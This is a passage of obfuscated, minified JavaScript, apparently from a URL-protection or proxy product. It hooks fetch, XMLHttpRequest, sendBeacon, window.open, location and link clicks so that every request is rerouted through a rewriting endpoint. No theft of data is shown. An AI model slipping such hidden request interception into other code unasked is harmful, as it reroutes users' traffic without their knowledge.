s=l,a=e&&e[s(500)](s(2077))?(0,ht.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2359)](o)[s(2269)])(t,a,n)})),Jt(o,l(3952),(function(t,s){const a=l;return t?new(i.A[a(2359)](o)[a(3952)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),s):new(i.A[a(2359)](o)[a(3952)])(t,s)})),o[l(2358)]=Xt(o,l(1166),l(2099),{get:function(t,n){const r=l,i=o[r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(2099)][r(2821)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]||i[n]}return r(1822)===n?o[r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(2099)]):i},set:function(t,e,n){return o[l(2099)][e]=n,!0}}),o[l(4060)][l(2358)]=Xt(o,l(4060),l(2099),{get:function(t,n){const r=l,i=o[r(4060)][r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(4060)][r(2099)][r(2821)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]}return r(1822)===n?o[r(4060)][r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(4060)][t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(4060)][r(2099)]):i},set:function(t,e,n){const r=l;return o[r(4060)][r(2099)][e]=n,!0}}),o[l(4057)]=Xt(o,l(1166),l(3187),(y=o,{get:function(t,e){const n=l;if(n(4057)===e)return y[n(3187)][n(3187)]===y[n(3187)]?y[n(4057)]:y[n(3187)][n(3187)];if(n(2358)===e)return y[n(3187)][n(2099)];const r=y[n(3187)][e];return n(2506)===e?function(t,e){const r=n;for(var o=arguments[r(3350)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3187)][r(2506)](t,"*",...i)}:n(538)==typeof r&&r[n(3592)][n(3242)]()[n(500)](n(3786))?r[n(3592)](y[n(3187)]):r},set:function(t,e,n){return y[l(3187)][e]=n,!0}})),Object[l(3623)](o)[l(456)]((t=>{const e=l;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=o[e(2818)][e(3296)](o[t][e(3056)],r);n&&o[e(2818)][e(2862)](o[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2359)][t(2282)](this,...o);return t(1183)==typeof s&&s[t(1716)](t(1989))&&(s=s[t(1806)](3)),s},set:function(t){const r=e;r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t);const o=n[r(2359)][r(2282)](this);for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3350)],d=new Array(u>2?u-2:0),f=2;f<u;f++)d[f-2]=arguments[f];if(o&&o[l(2359)]&&Yt[l(2282)](this,e,n,r,a,null,null))return o[l(2359)][l(2282)](t,t,c,...d);{const t=e[n][r][c];return l(538)==typeof t?t[l(3592)](e[n][r]):t}}catch(t){s.A[l(781)](l(3518)+n+"."+r+"."+c[l(3242)](),t[l(3718)]);const o=e[n][r][c];return l(538)==typeof o?o[l(3592)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3350)],f=new Array(d>3?d-3:0),h=3;h<d;h++)f[h-3]=arguments[h];return o&&o[u(2954)]&&Yt[u(2282)](this,e,n,r,a,null,null)?o[u(2954)][u(2282)](t,t,c,l,...f):(e[n][r][c]=l,!0)}catch(t){return s.A[u(781)](u(3356)+n+"."+r+"."+c[u(3242)]()+"="+l[u(3242)](),t[u(3718)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3056)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3350)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2282)](this,e,n,t(3390),a,null,null,...l)?r[t(2282)](this,...l):new(i.A[t(2359)](e)[n])(...l)}catch(r){return s.A[t(781)](t(880)+n+t(2375),r[t(3718)],...l),new(i.A[t(2359)](e)[n])(...l)}},Object[o(2862)](e[n],o(1632),{value:n}),Object[o(2862)](e[n],o(471),{value:!0}),e[n][o(3056)]=i.A[o(2359)](e)[n+o(1361)])},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3350)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2359)](e)[n+"_"+r])return;const u=a(1166)===n[a(941)]()?e:a(4060)===n?e[a(4060)]:a(2176)===n?e[a(2176)]:e[n][a(3056)],d=function(){const t=a;for(var u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];try{return o&&Yt[t(2282)](this,e,n,r,c,null,null,...d)?o[t(2282)](this,...d):i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}catch(o){if(l[t(451)])throw o;return t(2176)!==n&&s.A[t(781)](t(880)+n+"."+r,o[t(3718)],...d),i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}};Object[a(2862)](d,a(1632),{value:r}),Object[a(2862)](d,a(471),{value:!0}),e===top&&Object[a(2862)](d,a(3242),{value:function(){const t=a;return i.A[t(2359)](e)[n+"_"+r][t(3242)]()}});const f=Object[a(3296)](u,r);if(f){const t={...f,value:d};delete t[a(2359)],delete t[a(2954)],Object[a(2862)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2359)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2359)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2359)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}catch(o){return s.A[t(781)](t(2926)+n+"."+r+t(2780),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}};Object[a(2862)](l,a(1632),{value:a(3196)+r}),Object[a(2862)](l,a(471),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2954)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2954)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}catch(o){s.A[t(781)](t(2926)+n+"."+r+t(3233),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}};Object[a(2862)](u,a(1632),{value:a(2277)+r}),Object[a(2862)](u,a(471),{value:!0}),e[a(2818)][a(2862)](a(1166)===n[a(941)]()?e:e[n][a(3056)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(3350)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2359)](e)[n+"_"+r]&&e[c(2818)][c(2862)](e[n][c(3056)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];const h=i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...d);if(!h||void 0===Proxy||!o||!Yt[t(2282)](this,e,n,r,l,null,null,...d))return h;const m={},p=o[t(2359)];p&&(m[t(2359)]=function(e,o){const i=t;try{for(var c=arguments[i(3350)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2282)](a,e,o,...l)}catch(t){return s.A[i(781)](i(3518)+n+"."+r+"."+o[i(3242)](),t[i(3718)]),e[o]}});const g=o[t(2954)];g&&(m[t(2954)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3350)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2282)](a,e,o,i,...u)}catch(t){return s.A[c(781)](c(3356)+n+"."+r+"."+o[c(3242)]()+"="+i,t[c(3718)]),e[o]=i,!0}});const w=o[t(954)];w&&(m[t(954)]=function(e){return w[t(2282)](e,e)});const b=o[t(3296)];return b&&(m[t(3296)]=function(e,n){return b[t(2282)](e,e,n)}),new Proxy(h,m)},set:function(){const t=c;if(!i.A[t(2359)](e)[n+"_"+r][t(2954)])return!0;for(var o=arguments[t(3350)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(2282)](this,e,n,r,l,null,null,...s)?a[t(2282)](this,...s):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3350)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2282)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(2180)===o||i(3809)===o||o[i(1716)](i(2623))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3147)]:o,s[i(2821)]);if(t&&a[i(2083)]===s[i(2083)])return!0;try{if(i(3809)===r[i(2099)][i(2821)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2099)][r(2821)],i=new(n[r(2789)])((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t);if(r(1060)!==i[r(2083)])return i}catch(t){break}if(o===o[r(3187)])break;o=o[r(3187)]}s.A[r(3530)](r(2046),n)};function te(e,n){const r=t;return n instanceof e[r(2860)]&&n[r(967)]instanceof e[r(623)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3777));if(s instanceof r[a(2860)]){const t=s[a(865)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2789)])(s[a(865)]));return{protectedInput:new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:c[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2789)]){const t=s[a(2821)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2821)],kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]});return{protectedInput:new(r[a(2789)])(u),originalUrl:t,additionalHeaders:c}}if(a(1183)==typeof s){const t=s,c=i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2821)],kind:e.MN[a(2909)],baseUrl:c,endpoint:n.A[a(1956)]}),originalUrl:t,additionalHeaders:l}}return console[a(2526)](a(3492),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2789)])(r);if((o(2330)===s[o(3314)]||o(1815)===s[o(3314)])&&o(2698)===s[o(814)]){const t=s[o(3852)][o(2359)](o(2029));null!==t&&(s[o(3852)][o(1144)](o(2029)),i[o(2029)]=t);const e=s[o(3852)][o(2359)](o(566));null!==e&&(s[o(3852)][o(1144)](o(566)),i[o(566)]=e);const n=s[o(2821)][o(3350)],r=s[o(3852)][o(2359)](o(1627));n>=5e3&&r&&r[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(1627)),i[o(1627)]=r);const a=s[o(3852)][o(2359)](o(3075));n>=5e3&&a&&a[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3075)),i[o(3075)]=a);const c=s[o(3852)][o(2359)](o(2124));n>=5e3&&c&&c[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2124)),i[o(2124)]=c);const l=s[o(3852)][o(2359)](o(2677));n>=5e3&&l&&l[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2677)),i[o(2677)]=l);const u=s[o(3852)][o(2359)](o(1513));n>=5e3&&u&&u[o(3350)]>=500&&(s[o(3852)][o(1144)](o(1513)),i[o(1513)]=u);const d=s[o(3852)][o(2359)](o(812));n>=5e3&&d&&d[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(812)),i[o(812)]=d)}if(s[o(3314)][o(3886)](o(1746))&&o(3705)===s[o(814)]){const t=s[o(3852)][o(2359)](o(3435));t&&t[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3435)),i[o(3435)]=t)}if(o(2961)===s[o(3314)]&&o(322)===s[o(814)]){const t=s[o(3852)][o(2359)](o(1489));null!==t&&(s[o(3852)][o(1144)](o(1489)),i[o(1489)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(865)];if(!te(r,s))throw new TypeError(a(2615));let l="";const u=new URL(s[a(865)]);if(a(728)===u[a(3314)]||a(2462)===u[a(3314)]&&a(3327)===u[a(814)]&&"1"===u[a(3852)][a(2359)](a(3110))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3110)),r=t[e(2723)](n),o=await new Response(r)[e(530)]();return(new TextDecoder)[e(521)](new Uint8Array(o))}(s[a(967)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2073)](t),r=new CompressionStream(e(3110)),o=r[e(2930)][e(1908)]();return o[e(630)](n),o[e(2887)](),await new Response(r[e(385)])[e(530)]()}(t)}else l=await async function(t){const e=a,n=t[e(3699)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3646)]();return s?o:(o+=r[i(521)](a,{stream:!0}),t())}()}(s[a(967)]);const d=ne(r,0,new(r[a(2789)])(s[a(865)])),f=d[a(865)],h=d[a(705)],m=new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:f[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),{method:s[a(2174)],browsingTopics:!!isSecureContext,body:l,cache:s[a(959)],credentials:s[a(1866)],headers:s[a(3237)],integrity:s[a(3185)],keepalive:s[a(3507)],mode:s[a(2190)],redirect:s[a(2477)],referrer:s[a(3693)],referrerPolicy:s[a(3924)],signal:s[a(2504)]}),p=new(r[a(2789)])(c);if([a(445),a(1532),a(2108),a(2693)][a(500)](p[a(3314)]))throw new Error(a(2985));return{protectedInput:m,originalUrl:c,additionalHeaders:h}}function oe(e,n,r){const o=t;if(n){const t=o(3237)in n?new Headers(n[o(3237)]):e instanceof Request?new Headers(e[o(3237)]):new Headers;for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n[o(3237)]=t}else{const t=new Headers(e instanceof Request?e[o(3237)]:{});for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n={headers:t}}return n}var ie=k(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(586)])||void 0===r?void 0:r[e(370)])&&void 0!==n?n:[];if(Array[e(1457)](o)){s.A[e(781)](e(3954)[e(2443)](o[e(3350)],e(3171)));for(const t of o)try{t(window[e(586)])}catch(t){s.A[e(781)](e(809),t)}s.A[e(781)](e(2691)),window[e(586)][e(370)]={push:function(t){const n=e;try{t(window[n(586)])}catch(t){s.A[n(781)](n(809),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3096)](n[c(4060)][c(2004)])[c(3051)]((t=>!a[c(500)](t)))[c(3051)]((t=>!(0,e.EW)(i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t))));a[c(2976)](...l);for(const t of l){const e=i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2f;ae(t,e,n,r);const s=[...n[o(2193)][o(3042)]((t=>o(2333)[o(2443)](t,o(599))[o(2443)](t,'"]'))),...n[o(1092)][o(3042)]((t=>"#"[o(2443)](CSS[o(638)](t),",.")[o(2443)](CSS[o(638)](t)))),...n[o(1136)][o(3042)]((t=>"["[o(2443)](t,"]"))),...n[o(1322)][o(3042)]((t=>t[o(685)][o(3042)]((e=>"["[o(2443)](t[o(548)],'="')[o(2443)](e,'"]')))))[o(2118)](),...n[o(3088)][o(3042)]((t=>""[o(2443)](t)))][o(3002)](",");for(const r of Array[o(3096)](i.A[o(2359)](t)[o(2145)][o(2282)](t[o(4060)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3096)](t[o(4060)][o(1965)]))try{var a;if(r[o(2630)]===r[o(3269)][o(3350)])continue;if(r[o(2630)]=r[o(3269)][o(3350)],o(2845)===r[o(1465)][o(2470)])continue;if(null!==(a=r[o(2829)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(500)](o(1426)))continue;(0,ie.VE)(e,n,r[o(3269)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=k(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1956)])[r(3314)];return t[r(3314)][r(3886)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(2660))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(1700))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3350)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2282)](this,...l))return t[e(2282)](this,...l);try{return o[e(2282)](this,t,...l)}catch(o){return s.A[e(781)](e(880)+n+"."+r,o[e(3718)],...l),t[e(2282)](this,...l)}})}else Qt(e,n,r,(function(){const t=a,n=i.A[t(2359)](e)[l];for(var r=arguments[t(3350)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2282)](this,n,...s)}),c);var u,d}function fe(r,s,l,d){const f=t;if(s[f(3807)]||s[f(2528)])return;s[f(3807)]=!0,i.A[f(1985)](s),function(){const n=f;let r=arguments[n(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1726);if(i.A[n(2359)](window)[n(1424)][n(2282)](window[n(4060)][n(2782)],n(2437)[n(2443)](o,'"]')))return;const s=window[n(4060)][n(1480)](n(3903));i.A[n(2359)](window)[n(2854)][n(2282)](s,n(1632),o),i.A[n(2359)](window)[n(2056)][n(2282)](window[n(4060)][n(2782)],s),i.A[n(2359)](window)[n(1537)][n(2282)](window,n(3718),(o=>{const s=n;switch(o[s(656)][s(1203)]){case s(3766):if(s(1648)===o[s(656)][s(1632)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2095)])||void 0===e?void 0:e[t(2282)](r)}),0),r[s(3071)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2f,n=[];let r=t;for(;r!==window[e(3545)];){try{n[e(2976)](r[e(1632)])}catch(t){}r=r[e(3187)]}return n}(o[t(738)]);o[t(656)][t(656)][t(1632)]&&n[t(2976)](o[t(656)][t(656)][t(1632)]),null===(e=r[t(3071)])||void 0===e||e[t(2282)](r,function(e){const n=t,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3042)]((t=>(t[n(3549)]||t[n(1658)])()))[n(3051)]((t=>e[n(360)]((e=>e[n(500)](t)))));return r[n(3350)]<=1?r[0]:r[n(2815)](((t,e)=>e[n(3350)]-t[n(3350)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2359)](window)[r(3927)][r(2282)](window,o,{credentials:r(3238)});let l;l=c.ok?await c[r(799)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3147)]:o,Q(window,r(824),r(3022),{target:s,windowFeatures:a,url:l})})(o[s(656)][s(656)]);break;case s(824):if(s(3022)===o[s(656)][s(1632)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2359)](window)[n(3092)][n(2282)](window,s,null!=r?r:n(2463),o);K(window,a,s,o)})(o[s(656)][s(656)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2f;P(t,r(4015),(arguments[r(3350)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2954)](r(1207),e)[r(2954)](r(2270),n)[r(2954)](r(4028),new URL(location[r(2821)])[r(4028)]))}(r,t||f(480),"")}}),s[f(4060)][f(1988)](f(1648),(t=>{const o=f;if(t[o(496)])return;let a=t[o(3169)];for(;a&&"a"!==(null===(c=a[o(3088)])||void 0===c?void 0:c[o(941)]());){var c;a=a[o(2937)]}if(a){var l;let c=i.A[o(2359)](s)[o(425)][o(2282)](a,o(2821));if(o(1183)!=typeof c||c[o(1716)](o(2623)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(2083)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3147)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1198)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)],extra:{sourceFrameOrigin:u}});let f=i.A[o(2359)](s)[o(425)][o(2282)](a,o(408));f=_t(r,f,i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)])),t[o(4049)]();let h=s;for(;Q(h,o(3766),o(1648),{url:c,windowFeatures:f?o(3316)[o(2443)](f):void 0,name:s[o(1632)]}),h!==s[o(3545)];)h=h[o(3187)][o(1166)]}})),de(s,f(600),f(3778),(async function(t,e,n){const o=f,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2282)](this,i,n,...l)}),(function(t){const e=f;return t instanceof s[e(2860)]?(0,o.pI)(l,t[e(865)]):(0,o.pI)(l,t)})),de(s,f(1058),f(535),(function(t,a,c){const u=f;for(var d=arguments[u(3350)],h=new Array(d>3?d-3:0),m=3;m<d;m++)h[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2282)](this,a,c,...h);const p=i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),{additionalHeaders:g,url:w}=ne(s,0,u(1183)==typeof c?(0,e.Xz)(c,p):c);c=u(1183)==typeof c?w[u(2821)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2909)],baseUrl:i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),endpoint:n.A[u(1956)]}),y=t[u(2282)](this,a,b,...h);for(const[t,e]of Object[u(1744)](g))this[u(900)](u(1569)[u(2443)](t),Vt(e));return y})),Zt(s,f(1058),f(1595),{get:function(){const t=f;for(var n,r=arguments[t(3350)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3086)])||void 0===n?void 0:n[t(1595)])||i.A[t(2359)](s)[t(2323)][t(2359)][t(2282)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3147)]:c}}),Qt(s,f(497),f(3014),(function(t,o){const a=f;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](s)[a(3927)][a(2282)](s,t,{method:a(1894),keepalive:!0,body:o,mode:a(3629)}),!0}),(function(t){return arguments[f(3350)]>0&&(0,o.pI)(l,t)})),Qt(s,f(600),f(535),(function(t,o,a){const c=f;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](s)[e(947)][e(2359)][e(2258)](s[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](s)[c(3092)][c(2282)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2099)===o?new Proxy(t[u(2099)],{set:function(t,o,c){const d=u;if(d(2821)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](s)[c(947)][c(2359)][c(2258)](s[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(2083)]}}));let u=s;for(;Q(u,c(3766),c(1648),{url:t,target:o,windowFeatures:a,name:s[c(1632)]}),u!==s[c(3545)];)u=u[c(3187)][c(1166)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,f(492),f(865),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}});const h=!(null==d||!d[f(1903)]);function m(){const t=f;if(this instanceof s[t(2009)]){const e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if(null!=e&&e[t(1716)](t(4071)))return!1;if(t(1702)===i.A[t(2359)](s)[t(425)][t(2282)](this,t(2767)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2165)]){const t=i.A[s(2359)](e)[s(2885)][s(2359)][s(2282)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2359)](e)[s(1928)][s(2359)][s(2282)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}h&&Qt(s,f(2367),f(1988),(function(t,e,n){const r=f,o=i.A[r(2359)](s)[r(1537)][r(2282)](this,t,e,n);try{var a;const n=r(1183)==typeof t&&r(2645)===t[r(941)](),o=r(853)!==(null===(a=s[r(4060)])||void 0===a?void 0:a[r(2156)]),i=this===s[r(4060)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2749)])(t(3030));e&&t(3052)==typeof e&&t(538)==typeof e[t(2212)]?e[t(2212)][t(2282)](e,n):t(538)==typeof e&&e[t(2282)](this,n)}catch(t){}};s[r(1217)](t,0)}}catch(t){}return o}),(function(t){const e=f;return!0===h&&e(1183)==typeof t&&e(2645)===t[e(941)]()})),s[f(2358)]=new(s[f(1721)])(s[f(2099)],{get:function(t,e){return s[f(2099)][e]},set:function(t,e,n){return s[f(2099)][e]=n,!0}}),Zt(s,f(2009),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1692)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1716)](o(1922))?(t=Ct(t,r,s),i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3410)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]}),...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(1292),f(2083),{get:function(){const t=f;if(t(802)===this[t(656)])return t(2966);if(this[t(656)][t(1632)]&&t(1183)==typeof this[t(656)][t(1632)]&&this[t(656)][t(1632)][t(1716)](t(3692)))return 